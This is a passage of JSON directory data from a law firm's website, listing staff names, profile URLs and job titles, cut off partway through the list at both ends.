Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate 